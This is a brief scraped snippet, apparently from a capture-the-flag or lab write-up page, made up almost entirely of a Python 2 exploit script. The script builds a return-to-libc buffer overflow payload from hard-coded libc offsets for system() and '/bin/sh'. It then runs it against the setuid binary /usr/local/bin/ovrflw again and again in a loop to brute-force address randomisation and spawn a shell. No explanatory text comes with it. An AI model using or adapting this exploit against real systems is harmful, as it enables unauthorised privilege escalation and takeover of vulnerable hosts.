 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import struct, subprocess libcBase = 0xb75eb000 systemOffset = 0x00040310 binShOffset = 0x00162bac libcAddress = struct.pack("<I" , libcBase+systemOffset) exitAddress = struct.pack("<I" , 0xd34db33f) binShAddress = struct.pack("<I" , libcBase+binShOffset) payload = "\x90" *112 payload += libcAddress payload += exitAddress payload += binShAddress i = 0 while True: i += 1 if i%10 == 0: print "Attempts: " + str(i) subprocess.call(["/usr/local/bin/ovrflw" , payload])